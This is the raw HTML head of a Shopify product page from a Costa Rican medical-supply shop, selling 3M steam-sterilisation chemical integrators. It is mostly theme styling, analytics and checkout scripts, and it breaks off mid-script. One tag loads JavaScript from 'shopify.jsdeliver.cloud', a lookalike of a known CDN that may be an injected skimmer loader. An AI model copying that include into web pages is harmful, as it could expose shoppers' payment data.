

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todomedicacr.com/products/integrador-quimico-3m-a-vapor-pkt100
body_size: 32921
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-852990845"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-852990845');
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todomedicacr.com/products/integrador-quimico-3m-a-vapor-pkt100">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU="></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/secondary.js?v=176066990885051318471763766626" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//todomedicacr.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1758005042&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Integrador Químico para Esterilización a Vapor - Comply SteriGage de 3M
 &ndash; Todo Medica</title>

    
      <meta name="description" content="Descubre los Integradores Químicos de Clase 5 Comply SteriGage de 3M, ideales para evaluar la efectividad de la esterilización a vapor. Con un sencillo cambio de color, estos integradores indican claramente si el proceso fue &quot;Aceptado&quot; o &quot;Rechazado&quot;. Garantiza un estándar elevado en esterilización.">
    

    

<meta property="og:site_name" content="Todo Medica">
<meta property="og:url" content="https://todomedicacr.com/products/integrador-quimico-3m-a-vapor-pkt100">
<meta property="og:title" content="Integrador Químico para Esterilización a Vapor - Comply SteriGage de 3M">
<meta property="og:type" content="product">
<meta property="og:description" content="Descubre los Integradores Químicos de Clase 5 Comply SteriGage de 3M, ideales para evaluar la efectividad de la esterilización a vapor. Con un sencillo cambio de color, estos integradores indican claramente si el proceso fue &quot;Aceptado&quot; o &quot;Rechazado&quot;. Garantiza un estándar elevado en esterilización."><meta property="og:image" content="http://todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196">
  <meta property="og:image:secure_url" content="https://todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="29.880,00">
  <meta property="og:price:currency" content="CRC"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Integrador Químico para Esterilización a Vapor - Comply SteriGage de 3M">
<meta name="twitter:description" content="Descubre los Integradores Químicos de Clase 5 Comply SteriGage de 3M, ideales para evaluar la efectividad de la esterilización a vapor. Con un sencillo cambio de color, estos integradores indican claramente si el proceso fue &quot;Aceptado&quot; o &quot;Rechazado&quot;. Garantiza un estándar elevado en esterilización.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="sU0W-djQx4HYRJLV3bk6LtUf1GmYTxVkkgzsbCVhVTg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42243031202/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todomedicacr.com/products/integrador-quimico-3m-a-vapor-pkt100.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"201a1d90f4d40f49bded3025e6f76f3e","betas":["rich-media-storefront-analytics"],"domain":"todomedicacr.com","predictiveSearch":true,"shopId":42243031202,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yire-medica-hp-s-a.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CRC","rate":"1.0"};
Shopify.country = "CR";
Shopify.theme = {"name":"theme-export-todomedicacr-com-shrine-theme-pro","id":155335655675,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todomedicacr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=yire-medica-hp-s-a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42243031202,"offset":-21600,"reqid":"4a12745f-9725-4b05-8b9c-8398cfc40529-1770056820","pageurl":"todomedicacr.com\/products\/integrador-quimico-3m-a-vapor-pkt100","u":"b70d05e04a6c","p":"product","rtyp":"product","rid":7520681591035};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todomedicacr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//todomedicacr.com/cdn/shop/t/23/compiled_assets/scripts.js?v=10610"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 238, 124, 56;
        --color-base-accent-1: 42, 185, 206;
        --color-base-accent-2: 238, 124, 56;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(259deg, rgba(42, 185, 206, 1) 22%, rgba(142, 190, 77, 1) 92%);
        --gradient-base-accent-1: linear-gradient(46deg, rgba(42, 185, 206, 1) 33%, rgba(142, 190, 77, 1) 95%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(42, 185, 206, 1) 32%, rgba(238, 124, 56, 1) 92%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 32px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todomedicacr.com/cdn/shop/t/23/assets/base.css?v=28349126912897548181763766626" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//todomedicacr.com/cdn/shop/t/23/assets/component-predictive-search.css?v=76514217051199997821763766626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Limpieza y Desinfección,`;

    window.ph_product_collections_id = `204645367970,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c00c9-3b92-781b-a0ae-5d0a8f842ba1/wizybot-137/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42243031202,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ 